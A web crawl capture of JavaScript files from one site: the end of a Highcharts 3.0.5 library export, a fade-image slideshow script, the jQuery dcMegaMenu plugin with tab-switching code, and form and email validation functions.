		Chart: xb,
		Color: pa,
		Legend: wb,
		Pointer: vb,
		Point: Pa,
		Tick: La,
		Tooltip: ub,
		Renderer: Va,
		Series: Q,
		SVGElement: va,
		SVGRenderer: Ga,
		arrayMin: Ia,
		arrayMax: ua,
		charts: Fa,
		dateFormat: Xa,
		format: Ba,
		pathAnim: zb,
		getOptions: function() {
			return M
		},
		hasBidiBug: Ub,
		isTouchDevice: Ob,
		numberFormat: za,
		seriesTypes: aa,
		setOptions: function(a) {
			M = x(M, a);
			Lb();
			return M
		},
		addEvent: J,
		removeEvent: ba,
		createElement: U,
		discardElement: Ta,
		css: L,
		each: n,
		extend: s,
		map: Na,
		merge: x,
		pick: p,
		splat: ia,
		extendClass: ha,
		pInt: A,
		wrap: Bb,
		svg: Z,
		canvas: $,
		vml: !Z && !$,
		product: "Highcharts",
		version: "3.0.5"
	})
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/slideshow.js
body_size: 4947
content:
var fadeimages=new Array()
fadeimages[0]=["images/slide1.png","",""]
fadeimages[1]=["images/slide2.png","",""]
fadeimages[2]=["images/slide3.png","",""]
fadeimages[3]=["images/slide4.png","",""]
var fadebgcolor=""
var fadearray=new Array()
var fadeclear=new Array()
var dom=(document.getElementById)
var iebrowser=document.all
function fadeshow(theimages,fadewidth,fadeheight,borderwidth,delay,pause,displayorder){this.pausecheck=pause
this.mouseovercheck=0
this.delay=delay
this.degree=10
this.curimageindex=0
this.nextimageindex=1
fadearray[fadearray.length]=this
this.slideshowid=fadearray.length-1
this.canvasbase="canvas"+this.slideshowid
this.curcanvas=this.canvasbase+"_0"
if(typeof displayorder!="undefined")theimages.sort(function(){return 0.5-Math.random();})
this.theimages=theimages
this.imageborder=parseInt(borderwidth)
this.postimages=new Array()
for(p=0;p<theimages.length;p++){this.postimages[p]=new Image()
this.postimages[p].src=theimages[p][0]}var fadewidth=fadewidth+this.imageborder*2
var fadeheight=fadeheight+this.imageborder*2
if(iebrowser&&dom||dom)document.write('<div id="master'+this.slideshowid+'" style="position:relative;width:'+fadewidth+'px;height:'+fadeheight+'px;overflow:hidden;"><div id="'+this.canvasbase+'_0" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div><div id="'+this.canvasbase+'_1" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div></div>')
else
document.write('<div><img name="defaultslide'+this.slideshowid+'" src="'+this.postimages[0].src+'"></div>')
if(iebrowser&&dom||dom)this.startit()
else{this.curimageindex++
setInterval("fadearray["+this.slideshowid+"].rotateimage()",this.delay)}}function fadepic(obj){if(obj.degree<100){obj.degree+=10
if(obj.tempobj.filters&&obj.tempobj.filters[0]){if(typeof obj.tempobj.filters[0].opacity=="number")obj.tempobj.filters[0].opacity=obj.degree
else
obj.tempobj.style.filter="alpha(opacity="+obj.degree+")"}else if(obj.tempobj.style.MozOpacity)obj.tempobj.style.MozOpacity=obj.degree/101
else if(obj.tempobj.style.KhtmlOpacity)obj.tempobj.style.KhtmlOpacity=obj.degree/100
else if(obj.tempobj.style.opacity&&!obj.tempobj.filters)obj.tempobj.style.opacity=obj.degree/101}else{clearInterval(fadeclear[obj.slideshowid])
obj.nextcanvas=(obj.curcanvas==obj.canvasbase+"_0")?obj.canvasbase+"_0":obj.canvasbase+"_1"
obj.tempobj=iebrowser?iebrowser[obj.nextcanvas]:document.getElementById(obj.nextcanvas)
obj.populateslide(obj.tempobj,obj.nextimageindex)
obj.nextimageindex=(obj.nextimageindex<obj.postimages.length-1)?obj.nextimageindex+1:0
setTimeout("fadearray["+obj.slideshowid+"].rotateimage()",obj.delay)}}fadeshow.prototype.populateslide=function(picobj,picindex){var slideHTML=""
if(this.theimages[picindex][1]!="")slideHTML='<a href="'+this.theimages[picindex][1]+'" target="'+this.theimages[picindex][2]+'">'
slideHTML+='<img src="'+this.postimages[picindex].src+'" border="'+this.imageborder+'px">'
if(this.theimages[picindex][1]!="")slideHTML+='</a>'
picobj.innerHTML=slideHTML}
fadeshow.prototype.rotateimage=function(){if(this.pausecheck==1)var cacheobj=this
if(this.mouseovercheck==1)setTimeout(function(){cacheobj.rotateimage()},100)
else if(iebrowser&&dom||dom){this.resetit()
var crossobj=this.tempobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
crossobj.style.zIndex++
fadeclear[this.slideshowid]=setInterval("fadepic(fadearray["+this.slideshowid+"])",50)
this.curcanvas=(this.curcanvas==this.canvasbase+"_0")?this.canvasbase+"_1":this.canvasbase+"_0"}else{var ns4imgobj=document.images['defaultslide'+this.slideshowid]
ns4imgobj.src=this.postimages[this.curimageindex].src}this.curimageindex=(this.curimageindex<this.postimages.length-1)?this.curimageindex+1:0}
fadeshow.prototype.resetit=function(){this.degree=10
var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
if(crossobj.filters&&crossobj.filters[0]){if(typeof crossobj.filters[0].opacity=="number")crossobj.filters(0).opacity=this.degree
else
crossobj.style.filter="alpha(opacity="+this.degree+")"}else if(crossobj.style.MozOpacity)crossobj.style.MozOpacity=this.degree/101
else if(crossobj.style.KhtmlOpacity)crossobj.style.KhtmlOpacity=this.degree/100
else if(crossobj.style.opacity&&!crossobj.filters)crossobj.style.opacity=this.degree/101}
fadeshow.prototype.startit=function(){var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
this.populateslide(crossobj,this.curimageindex)
if(this.pausecheck==1){var cacheobj=this
var crossobjcontainer=iebrowser?iebrowser["master"+this.slideshowid]:document.getElementById("master"+this.slideshowid)
crossobjcontainer.onmouseover=function(){cacheobj.mouseovercheck=1}
crossobjcontainer.onmouseout=function(){cacheobj.mouseovercheck=0}}this.rotateimage()}

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js
body_size: 5206
content:
(function($){$.fn.dcMegaMenu=function(options){var defaults={classParent:'dc-mega',classContainer:'sub-container',classSubParent:'mega-hdr',classSubLink:'mega-hdr',classWidget:'dc-extra',rowItems:4,speed:'fast',effect:'fade',event:'hover',fullWidth:false,onLoad:function(){},beforeOpen:function(){},beforeClose:function(){}};var options=$.extend(defaults,options);var $dcMegaMenuObj=this;return $dcMegaMenuObj.each(function(options){var clSubParent=defaults.classSubParent;var clSubLink=defaults.classSubLink;var clParent=defaults.classParent;var clContainer=defaults.classContainer;var clWidget=defaults.classWidget;megaSetup();function megaOver(){var subNav=$('.sub',this);$(this).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaAction(obj){var subNav=$('.sub',obj);$(obj).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaOut(){var subNav=$('.sub',this);$(this).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaActionClose(obj){var subNav=$('.sub',obj);$(obj).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaReset(){$('li',$dcMegaMenuObj).removeClass('mega-hover');$('.sub',$dcMegaMenuObj).hide();}function megaSetup(){$arrow='<span class="dc-mega-icon"></span>';var clParentLi=clParent+'-li';var menuWidth=$dcMegaMenuObj.outerWidth();$('> li',$dcMegaMenuObj).each(function(){var $mainSub=$('> ul',this);var $primaryLink=$('> a',this);if($mainSub.length){$primaryLink.addClass(clParent).append($arrow);$mainSub.addClass('sub').wrap('<div class="'+clContainer+'" />');var pos=$(this).position();pl=pos.left;if($('ul',$mainSub).length){$(this).addClass(clParentLi);$('.'+clContainer,this).addClass('mega');$('> li',$mainSub).each(function(){if(!$(this).hasClass(clWidget)){$(this).addClass('mega-unit');if($('> ul',this).length){$(this).addClass(clSubParent);$('> a',this).addClass(clSubParent+'-a');}else{$(this).addClass(clSubLink);$('> a',this).addClass(clSubLink+'-a');}}});var hdrs=$('.mega-unit',this);rowSize=parseInt(defaults.rowItems);for(var i=0;i<hdrs.length;i+=rowSize){hdrs.slice(i,i+rowSize).wrapAll('<div class="row" />');}$mainSub.show();var pw=$(this).width();var pr=pl+pw;var mr=menuWidth-pr;var subw=$mainSub.outerWidth();var totw=$mainSub.parent('.'+clContainer).outerWidth();var cpad=totw-subw;if(defaults.fullWidth==true){var fw=menuWidth-cpad;$mainSub.parent('.'+clContainer).css({width:fw+'px'});$dcMegaMenuObj.addClass('full-width');}var iw=$('.mega-unit',$mainSub).outerWidth(true);var rowItems=$('.row:eq(0) .mega-unit',$mainSub).length;var inneriw=iw*rowItems;var totiw=inneriw+cpad;$('.row',this).each(function(){$('.mega-unit:last',this).addClass('last');var maxValue=undefined;$('.mega-unit > a',this).each(function(){var val=parseInt($(this).height());if(maxValue===undefined||maxValue<val){maxValue=val;}});$('.mega-unit > a',this).css('height',maxValue+'px');$(this).css('width',inneriw+'px');});if(defaults.fullWidth==true){params={left:0};}else{var ml=mr<ml?ml+ml-mr:(totiw-pw)/2;var subLeft=pl-ml;var params={left:pl+'px',marginLeft:-ml+'px'};if(subLeft<0){params={left:0};}else if(mr<ml){params={right:0};}}$('.'+clContainer,this).css(params);$('.row',$mainSub).each(function(){var rh=$(this).height();$('.mega-unit',this).css({height:rh+'px'});$(this).parent('.row').css({height:rh+'px'});});$mainSub.hide();}else{$('.'+clContainer,this).addClass('non-mega').css('left',pl+'px');}}});var menuHeight=$('> li > a',$dcMegaMenuObj).outerHeight(true);$('.'+clContainer,$dcMegaMenuObj).css({top:menuHeight+'px'}).css('z-index','1000');if(defaults.event=='hover'){var config={sensitivity:2,interval:100,over:megaOver,timeout:400,out:megaOut};$('li',$dcMegaMenuObj).hoverIntent(config);}if(defaults.event=='click'){$('body').mouseup(function(e){if(!$(e.target).parents('.mega-hover').length){megaReset();}});$('> li > a.'+clParent,$dcMegaMenuObj).click(function(e){var $parentLi=$(this).parent();if($parentLi.hasClass('mega-hover')){megaActionClose($parentLi);}else{megaAction($parentLi);}e.preventDefault();});}defaults.onLoad.call(this);}});};})(jQuery);



$(document).ready(function(){
	$('ul.tabs li:first-child').addClass('selected');		//$('ul.tabs.author li:first-child').removeClass('selected');	
	$('.tabcontents .tabDetail:first-child').css('display','block');	
	$('ul.tabs li a').click(function(){
		$(this).parent().addClass('selected');
		$(this).parent().siblings().removeClass('selected');	
		$(this).parent().parent().next().children().css('display','none');
		var curid	=	$(this).attr('data');
		$('.tabcontents #'+curid).css('display','block');
	});					
	$('ul.commonTabs li:first-child').addClass('selected');		
	$('ul.commonTabs.author li:first-child').removeClass('selected');		
	$('.tabcontents .tabDetail:first-child').css('display','block');		
	$('ul.commonTabs li a').click(function(){		
		$(this).parent().addClass('selected');		
		$(this).parent().siblings().removeClass('selected');			
		$(this).parent().parent().next().children().css('display','none');		
		var curid	=	$(this).attr('data');		
		$('.tabcontents #'+curid).css('display','block');	
	});
});






--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/functions.js
body_size: 2047
content:
function emailCheck(emailStr){var checkTLD=1;var knownDomsPat=/^(com|net|org|edu|int|mil|gov|arpa|biz|aero|name|coop|info|pro|museum)$/;var emailPat=/^(.+)@(.+)$/;var specialChars="\\(\\)><@,;:\\\\\\\"\\.\\[\\]";var validChars="\[^\\s"+specialChars+"\]";var quotedUser="(\"[^\"]*\")";var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/;var atom=validChars+'+';var word="("+atom+"|"+quotedUser+")";var userPat=new RegExp("^"+word+"(\\."+word+")*$");var domainPat=new RegExp("^"+atom+"(\\."+atom+")*$");var matchArray=emailStr.match(emailPat);if(matchArray==null){return false;}var user=matchArray[1];var domain=matchArray[2];for(i=0;i<user.length;i++){if(user.charCodeAt(i)>127){return false;}}for(i=0;i<domain.length;i++){if(domain.charCodeAt(i)>127){return false;}}if(user.match(userPat)==null){return false;}var IPArray=domain.match(ipDomainPat);if(IPArray!=null){for(var i=1;i<=4;i++){if(IPArray[i]>255){return false;}}return true;}var atomPat=new RegExp("^"+atom+"$");var domArr=domain.split(".");var len=domArr.length;for(i=0;i<len;i++){if(domArr[i].search(atomPat)==-1){return false;}}if(checkTLD&&domArr[domArr.length-1].length!=2&&domArr[domArr.length-1].search(knownDomsPat)==-1){return false;}if(len<2){return false;}return true;}function contact_validation(frm){if(frm.name.value==""){alert('Please enter Name');frm.name.focus();return false;}if(frm.email.value==""){alert('Please Enter Email Address');frm.email.focus();return false;}else{if(!emailCheck(frm.email.value)){alert('Your entered email address seems to be incorrect');frm.email.focus();return false;}}if(frm.Business.value==""){alert('Please Select a Business');frm.Business.focus();return false;}if(frm.phone.value==""){alert('Please Enter your Telephone No.');frm.phone.focus();return false;}if(frm.query.value==""){alert('Please Enter Your Query');frm.query.focus();return false;}}function show_msg(){var qs=window.location.search;if(qs!=''){qs=qs.replace('?','');var qsarr=qs.split('=');if(qsarr[1]=="ok"){document.getElementById('light').style.display='block';document.getElementById('fade').style.display='block';}else{document.getElementById('light').style.display='none';document.getElementById('fade').style.display='none';}}}



